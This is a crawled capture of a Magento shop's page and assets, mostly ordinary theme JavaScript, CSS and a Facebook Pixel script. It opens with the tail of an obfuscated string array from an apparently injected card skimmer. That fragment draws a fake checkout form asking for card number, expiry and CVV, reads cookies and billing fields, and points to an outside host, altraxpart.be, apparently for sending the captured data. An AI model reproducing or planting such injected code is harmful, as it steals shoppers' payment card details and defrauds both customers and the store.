0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div>

<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
            
require([
    'jquery',
    'underscore',
    'mage/url',
    'mage/cookies'
], function ($, _, mageUrl) {
    var propagationStop = 0;
    
    $(function () {
        
        function getUserData()
        {
            var sectionUrl = 'https://ledexpert.bg/customer/section/load';
            
            $.ajax({
                url: sectionUrl,
                cache: false,
                data: {
                    sections: "apptrian_facebook_pixel_matching_section"
                },
                type: "GET",
                dataType : "json"
            })
            .done(function(json) {
                run(json);
            });
        }
        
        getUserData();
        
        function run(response) {
            
            var userData = {};
            var apptrianFacebookPixelUrl="https://ledexpert.bg/";                                                
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            if (propagationStop === 0) {
                propagationStop = 1;
                
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_facebook_pixel_matching_section')) {
                    section = response.apptrian_facebook_pixel_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
                
                fbq('init', '123456789012345', userData);
                
        function stringToHash(string)
        {
            var hash = 0;
              
            if (string.length == 0) return hash;
              
            for (i = 0; i < string.length; i++) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName)
        {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            
            function getTimeStamp() {
                if (!Date.now) {
                    Date.now = function() { return new Date().getTime(); }
                }
                
                return Date.now();
            }
            
            var timestamp = String(getTimeStamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId)
        {
            var apiUrl = 'https://ledexpert.bg/apptrian_facebookpixel/index/index';
            
            $.ajax({
                url: apiUrl,
                cache: false,
                data: {
                    eventName: eName,
                    eventData: eData,
                    eventId: eId,
                    url: window.location.href,
                    userData: userData
                },
                type: "GET",
                dataType : "json",
            })
            .done(function( json ) {
                var result = json;
            });
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
        
                    fbq("track", "PageView", pageViewData, pageViewEventIdObj);
                
            
        
        
    } // end of propagationStop
    } // end of run
    
        function getCookieDataFromString(str)
        {
            var data = {};
            
            try {
                data = JSON.parse(str);
            } catch (e) {
                if (str.indexOf('=') > -1) {
                    var arr = str.split('=');
                    var key = '';
                    var value = '';
                    var k = 1;
                    
                    for (let i = 0; i < arr.length; i+=2) {
                        key   = '';
                        value = '';
                        
                        if (arr[i] !== undefined) {
                            key = arr[i].trim();
                        }
                        
                        if (arr[k] !== undefined) {
                            value = arr[k].trim();
                        }
                        
                        if (key) {
                            data[key] = value;
                        }
                        
                        k+=2;
                    }
                } else {
                    data = str;
                }
            }
            
            return data;
        }
        
        function isConsentGranted()
        {
            var isCookieConsentEnabled = 0;
            
            // If cookie consent feature is disabled just allow everything.
            if (!isCookieConsentEnabled) {
                return 1;
            }
            
            var cookieName = 'user_allowed_save_cookie';
            var cookie     = $.mage.cookies.get(cookieName);
            var result     = 0;
            
            if (!cookie) {
                return result;
            }
            
            var cookieData  = getCookieDataFromString(cookie);
            var cookieKey   = '';
            var cookieValue = '';
            
            if (cookieKey && cookieValue) {
                if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                    var value = cookieData[cookieKey];
                    
                    if (value == cookieValue) {
                        result = 1;
                    }
                }
            } else if (!cookieKey && cookieValue) {
                if (cookie == cookieValue) {
                    result = 1;
                }
            } else if (cookieKey && !cookieValue) {
                if (typeof cookieData === 'object' && cookieKey in cookieData) {
                    result = 1;
                }
            } else {
                if (cookie) {
                    result = 1;
                }
            }
            
            return result;
        }
        
        function checkConsent()
        {
            if (isConsentGranted()) {
                            }
        }
        
        // Check consent on document ready
        checkConsent();
        
        var consentButton = $('#btn-cookie-allow');
        
        if (consentButton.length) {
            // Add consent grant call to the consent button's click handler
            consentButton.on('click', function() {
                setTimeout(function() {
                    checkConsent();
                }, 1000);
            });
        }
    
    }); // end of on document ready
});
</script>

    <!-- End Facebook Pixel Code -->

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"257f785c420c49d49369169be4029f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ledexpert.bg/media/blueskytechco/theme_option/store_ledexpert.min.css?v=1715773657
body_size: 443
content:
:root{--font-family-name__base:'Satoshi', sans-serif;--font-size__base:16px;--text-weight:500;--heading__font-family__base:'Satoshi', sans-serif;--heading__font-weight__base:900;--navigation-level0-item__font-family:'Satoshi', sans-serif;--naviation-level0-item__font-size:14px;--navigation-level0-item__font-weight:900;--other_font_family:'Satoshi', sans-serif;--theme__color__primary:#B82121;--button__border-radius:0px;--topbarbg:#B82121;--topbarcolor:#FFFFFF;--footer-links-color:#FFFFFF;--footer__background-color:#000000;--page__background-color:#F7F7F7}@media (min-width:1200px){.cms-index-index .header-absolute{}.cms-index-index .header-container:not(.header_scroll_up) .header_light{}}body{font-weight:var(--text-weight)}body{font-size:var(--font-size__base)}footer{--footer-links-color:#FFFFFF;--link__color:#FFFFFF}header.page-header{}footer.page-footer{}.page-wrapper{}.page-wrapper, .breadcrumbs{background-color:#F7F7F7}:root{--navigation-level0-item__text-transform:uppercase;--level0_vertical_font_weight:500;--vertical_level0_color:#000}.product__style-3{--button__font-size:1.6rem}elementor-content-static-men u{--footer-title-color:#fff}.header-static-menu{--footer-title-color:#fff}.footer-title{--heading__color__base:#fff}footer .social-link a{color:var(--footer-links-color)}[data-image-box-position="left"] .elementor-image-box-img{position:relative;top:4px}@media only screen and (min-width:768px){--product_detail_title-font-size:3rem}@media only screen and (min-width:1200px){--navigation-desktop-level0-item__padding:0 25px}.product-info-main .buynow-button, button.action.tocart.primary{display:none !important}li.minicart-li-content-show-hide.fixed-minicart{display:none}.product__style-3 .products-grid .product-item{padding:10px 10px 30px}.widget-category-thumbnail-image.category-slider-6 .widget-brand-thumbnail-image-slider .category-thumbnail_img{width:100%}.widget-category-thumbnail-image.category-slider-6 .widget-brand-thumbnail-image-slider .category-thumbnail_img .data-bgset-image-wrapper{background-size:contain}.account-link-header{display:none}

--- FILE ---
content_type: text/css
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/css/font-satoshi.min.css
body_size: -121
content:
@charset "UTF-8";
    @font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-Regular.woff2) format('woff2'), url(../fonts/Satoshi-Regular.woff) format('woff'), url(../fonts/Satoshi-Regular.ttf) format('truetype');
    font-weight: 400;
    font-display: swap;
    font-style: normal;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-Italic.woff2) format('woff2'), url(../fonts/Satoshi-Italic.woff) format('woff'), url(../fonts/Satoshi-Italic.ttf) format('truetype');
    font-weight: 400;
    font-display: swap;
    font-style: italic;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-Medium.woff2) format('woff2'), url(../fonts/Satoshi-Medium.woff) format('woff'), url(../fonts/Satoshi-Medium.ttf) format('truetype');
    font-weight: 500;
    font-display: swap;
    font-style: normal;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-MediumItalic.woff2) format('woff2'), url(../fonts/Satoshi-MediumItalic.woff) format('woff'), url(../fonts/Satoshi-MediumItalic.ttf) format('truetype');
    font-weight: 500;
    font-display: swap;
    font-style: italic;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-Bold.woff2) format('woff2'), url(../fonts/Satoshi-Bold.woff) format('woff'), url(../fonts/Satoshi-Bold.ttf) format('truetype');
    font-weight: 700;
    font-display: swap;
    font-style: normal;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-BoldItalic.woff2) format('woff2'), url(../fonts/Satoshi-BoldItalic.woff) format('woff'), url(../fonts/Satoshi-BoldItalic.ttf) format('truetype');
    font-weight: 700;
    font-display: swap;
    font-style: italic;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-Black.woff2) format('woff2'), url(../fonts/Satoshi-Black.woff) format('woff'), url(../fonts/Satoshi-Black.ttf) format('truetype');
    font-weight: 900;
    font-display: swap;
    font-style: normal;
}
@font-face {
    font-family: Satoshi;
    src: url(../fonts/Satoshi-BlackItalic.woff2) format('woff2'), url(../fonts/Satoshi-BlackItalic.woff) format('woff'), url(../fonts/Satoshi-BlackItalic.ttf) format('truetype');
    font-weight: 900;
    font-display: swap;
    font-style: italic;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Magento_Checkout/js/sidebar-mixin.js
body_size: 1008
content:
define([
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'underscore',
    'jquery-ui-modules/widget',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'jquery-ui-modules/effect-fade'
], function ($, authenticationPopup, customerData, alert, confirm, _) {
    'use strict';

    return function (widget) {

        $.widget('mage.sidebar', widget, {
            _create: function () {
                this._initContent();
                this._initUpdateMiniCart();
            },
            _initUpdateMiniCart: function () {
                var number_click = 1;
                var self = this;
                $('body').on('click', '.minicart-wrapper .qty-down-fixed-onclick', function(){
                    var input = $(this).closest('div.field').find('.cart-item-qty');
                    var val_input = input.val();
                    val_input = parseInt(val_input);
                    if(val_input <= number_click){
                        val_input = number_click;
                    }
                    else{
                        val_input = val_input - number_click;
                    }
                    input.val(val_input);
                    self._updateItemQty(input);
                    return false;
                });
                $('body').on('click', '.minicart-wrapper .qty-up-fixed-onclick', function(){
                    var input = $(this).closest('div.field').find('.cart-item-qty');
                    var val_input = input.val();
                    val_input = parseInt(val_input);
                    val_input = val_input + number_click;
                    input.val(val_input);
                    self._updateItemQty(input); 
                    return false;
                });

                $('.minicart-wrapper').on('change', '.cart-item-qty', function() {
                    self._updateItemQty($(this)); 
                });
            },
            _updateItemQty: function (elem) {
                var itemId = elem.data('cart-item');
                this._ajax(this.options.url.update, {
                    'item_id': itemId,
                    'item_qty': $('#cart-item-' + itemId + '-qty').val()
                }, elem, this._updateItemQtyAfter);
            },
            _updateItemQtyAfter: function (elem) {
                var productData = this._getProductById(Number(elem.data('cart-item')));
                if (!_.isUndefined(productData)) {
                    $(document).trigger('ajax:updateCartItemQty');
    
                    if (window.location.href === this.shoppingCartUrl) {
                        window.location.reload(false);
                    }
                }
                setTimeout(function() {
                    $('.minicart-wrapper').removeClass('start loading finish');
                }, 500);
            },
            _removeItemAfter: function (elem) {
                var productData = this._getProductById(Number(elem.data('cart-item')));
    
                if (!_.isUndefined(productData)) {
                    $(document).trigger('ajax:removeFromCart', {
                        productIds: [productData['product_id']],
                        productInfo: [
                            {
                                'id': productData['product_id']
                            }
                        ]
                    });
    
                    if (window.location.href.indexOf(this.shoppingCartUrl) === 0) {
                        window.location.reload();
                    }
                }
                setTimeout(function() {
                    $('.minicart-wrapper').removeClass('start loading finish');
                }, 500);
            },
            _ajax: function (url, data, elem, callback) {
                $.extend(data, {
                    'form_key': $.mage.cookies.get('form_key')
                });
    
                $.ajax({
                    url: url,
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    context: this,
                    /** @inheritdoc */
                    beforeSend: function () {
                        elem.closest('.minicart-wrapper').addClass('start loading');
                    },
    
                    /** @inheritdoc */
                    complete: function () {
                        elem.closest('.minicart-wrapper').addClass('finish');
                    }
                }).done(function (response) {
                    var msg;
                    if (response.success) {
                        callback.call(this, elem, response);
                    } else {
                        msg = response['error_message'];

                        if (msg) {
                            alert({
                                content: msg
                            });
                        }
                        setTimeout(function() {
                            $('.minicart-wrapper').removeClass('start loading finish');
                        }, 500);
                    }
                })
                .fail(function (error) {
                    console.log(JSON.stringify(error));
                });
            },
        });

        return $.mage.SwatchRenderer;
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_MenuBuilder/js/components/verticalmenu.js
body_size: 692
content:
define([
    "jquery",
	'mage/translate'
], function ($, $t) { 
    'use strict';
    
    $.widget('mage.verticalMenu', {
        options: {
        },
        _create: function () {
			this.limitShow = this.options.limitShow;
			this.smallDesktop = this.options.smallDesktop;
			
			var screenWidth = $(window).width();
			var limitItemShow = this.limitShow;
			if(screenWidth <= 1550){
				var limitItemShow = this.smallDesktop;
			}
			var lenghtLi = $('.verticalmenu-html .ui-menu-item.level0').length;

            if(screenWidth > 1199){
                if(lenghtLi > limitItemShow)
                {
                    $('.verticalmenu-html .ui-menu-item.level0').each(function( index ) {
                        if(index > (limitItemShow-1))
                        {
                            $(this).addClass('orther-link');
                            $(this).hide();
                        }
                    });
                    $('.verticalmenu-html .expand-menu-link').show();
                }else{
                    $('.expand-menu-link').hide();
                }
            }else{
                $('.expand-menu-link').remove();
            }
            $(document).on('click', '.verticalmenu-html .expand-menu-link', function(){
                if($(this).hasClass("expanding")){
                    $(this).find('a').text($t('More Menus'));
                }else{
                    $(this).find('a').text($t('Hide Menus'));
                }
                $(this).toggleClass('expanding');
                $('.verticalmenu-html .ui-menu-item.level0.orther-link').slideToggle('slow');
                return false;
            });

            if ($('header').find('.show_vertical_drop-down').length) {
                $('.vertical-menu .verticalmenu-list').show();
                $('.vertical-menu .title-menu-dropdown').addClass('active');
            }
            
            if(!$("html").hasClass("nav-horizontal")){
                $(document).on('click', '.nav-toggle', function(){
                    $('.verticalmenu-html .verticalmenu-list').show();
                    if(!$("html").hasClass("nav-open")) {
                        $("html").addClass("nav-before-open");
                        if(!$("html").hasClass("nav-horizontal")){
                            $("html").addClass("nav-vertical-open");
                        }
                        $("html").addClass("nav-open");
                    } else {
                        $("html").removeClass("nav-open");
                        if(!$("html").hasClass("nav-vertical-open")){
                            $("html").removeClass("nav-vertical-open");
                        }
                        $("html").removeClass("nav-before-open");
                    }
                    
                    return false;
                }); 
                
                $(document).on('click', '.vertical-menu-container .close-menu', function(){
                    if(!$("html").hasClass("nav-horizontal")){
                        $("html").removeClass("nav-open");
                        $("html").removeClass("nav-vertical-open");
                        $("html").removeClass("nav-before-open");
                    }
                    return false;
                }); 
            } 
			
			$(document).on('click', '.vertical-menu-container .title-menu-dropdown', function(event){
                event.preventDefault();
                if(!$(this).hasClass("active")) {
                    $(this).closest('.vertical-menu-container').find('.verticalmenu-list').slideDown(300);
                    $(this).addClass("active");
                }
                else {
                    $(this).closest('.vertical-menu-container').find('.verticalmenu-list').slideUp(300);
                    $(this).removeClass("active"); 
                }
                return false;
			});

            $('body').on('click', '.verticalmenu-list li.ui-menu-item .open-children-toggle', function(){
				if(!$(this).parent().hasClass("opened-is")) {
					$(this).parent().addClass("opened-is");
				} else {
					$(this).parent().removeClass("opened-is");
				}
			});
             
            $('body').on('click', '.verticalmenu-list li.ui-menu-item .back-main-menu', function(){
				$(this).closest('li.ui-menu-item').removeClass("opened-is");
			});

            $('body').on('click', '.verticalmenu-list .close-main-menu', function(){
				if($("html").hasClass("nav-open")) {
					$("html").removeClass("nav-open");
					$("html").removeClass("nav-before-open");
                    $("li.ui-menu-item").removeClass("opened-is");
				}
				return false;
			});
        },
    });
    return $.mage.verticalMenu;
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/js/content-type/newsletter/appearance/default/widget.js
body_size: -283
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, element) {
        var $element = $(element);
        var form_key = $('.column.main input[name="form_key"]').val();
        $element.find('input[name="form_key"]').val(form_key);
    };
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/js/content-type/product-advanced/appearance/carousel/widget.js
body_size: 498
content:
define([
    'jquery',
    'underscore',
    'matchMedia',
    'Magento_PageBuilder/js/utils/breakpoints',
    'Magento_PageBuilder/js/events',
    'slick'
], function ($, _, mediaCheck, breakpointsUtils, events) {
    'use strict';

    function buildSlick($carouselElement, config) {
        if ($carouselElement.hasClass('slick-initialized')) {
            $carouselElement.slick('unslick');
        }
        $carouselElement.slick(config);
    }

    function initSlider($element) {
        var centerModeClass = 'center-mode',
            itemCount = $element.find('.product-item').length,
            carouselMode = $element.data('carousel-mode'),
            $carouselElement = $($element.children().find('.product-items')),
            slickConfig = {
                slidesToShow: parseFloat($element.data('col-xxl')),
                slidesToScroll: parseFloat($element.data('col-xxl')),
                rows: $element.data('slick-rows') || 1,
                autoplay: $element.data('autoplay'),
                autoplaySpeed: $element.data('autoplay-speed') || 0,
                arrows: $element.data('show-arrows'),
                dots: $element.data('show-dots'),
                responsive: [
                    {
                        breakpoint: 1400,
                        settings: {
                            slidesToShow: parseFloat($element.data('col-xl')),
                            slidesToScroll: parseFloat($element.data('col-xl'))
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: parseFloat($element.data('col-lg')),
                            slidesToScroll: parseFloat($element.data('col-lg'))
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: parseFloat($element.data('col-md')),
                            slidesToScroll: parseFloat($element.data('col-md'))
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: parseFloat($element.data('col-sm')),
                            slidesToScroll: parseFloat($element.data('col-sm'))
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: parseFloat($element.data('col-xs')),
                            slidesToScroll: parseFloat($element.data('col-xs'))
                        }
                    }
                ]
            };

        if (carouselMode === 'continuous' && itemCount > parseFloat($element.data('col-xl'))) {
            $element.addClass(centerModeClass);
            slickConfig.centerPadding = $element.data('center-padding');
            slickConfig.centerMode = true;
        } else {
            $element.removeClass(centerModeClass);
            slickConfig.infinite = $element.data('infinite-loop');
        }

        buildSlick($carouselElement, slickConfig);
    }

    return function (config, element) {
        var $element = $(element);
        var $carouselElement = $($element.children().find('.product-items'));
        initSlider($element);

        events.on('contentType:redrawAfter', function (args) {
            if ($carouselElement.closest(args.element).length) {
                $carouselElement.slick('refresh');
                $carouselElement.slick('setPosition');
            }
        });
    };
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Magento_PageBuilder/js/utils/breakpoints.js
body_size: -117
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore'
], function (_) {
    'use strict';

    return {
        /**
         * Build media query.
         *
         * @param {Object} conditions
         * @returns {String}
         */
        buildMedia: function (conditions) {
            var result = _.map(_.pairs(conditions), function (condition) {
                return '(' + condition.join(': ') + ')';
            });

            return result.join(' and ');
        }
    };
});
